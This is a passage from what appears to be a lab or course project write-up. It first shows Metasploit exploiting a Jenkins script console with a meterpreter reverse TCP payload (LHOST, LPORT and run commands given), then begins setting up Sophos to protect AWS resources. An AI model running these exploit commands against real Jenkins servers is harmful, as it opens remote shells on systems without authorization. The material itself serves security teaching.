

**Step 17:** Now, search for any exploits in jenkins through metasploit

**Command:**

$ search jenkins

**Screenshot:**



**Step 18:** From the above screenshot, we can see different modules related to jenkins and w will select one module to exploit and set RHOST, RPORT, username, password and target as shown below

$use exploit/multi/http/jenkins_script_console

**Screenshot:**



**Step 19:** Now, in order to check the payloads, issue payloads command

**Command:**

$show payloads

**Screenshot:**



**Step 20:** Now, set the RHOST, RPORT to kali machines IP and assign payload

Command:

$ set LHOST 3.12.146.208

$ set payload windows/x64/meterpreter/reverse_tcp

$set LPORT 4444

**Screenshot:**



**Step 21:** Now, check if all options are filled by using the show options command

**Command:**

$ show options

**Screenshot:**



**Step 22:** Now, if all the options are filled correctly run the exploit

**Command:**

$ run

**Screenshot:**



**Security provider for cloud environment**

**SOPHOS**

For this project, we have used SOPHOS to secure our AWS resources (such as S3, EC2 etc.). SOPHOS is a security tool that offers advanced endpoint protection, network security, cloud security, threat management and other aspects of security.

**Step 1:**

Go to SOPHOS login page and create an account.



**Step 2:**

One of the major advantages for SOPHOS being the popular security tool is its ability to enforce mandatory Multi-Factor Authentication.



As shown below, SOPHOS offers us with multiple security features

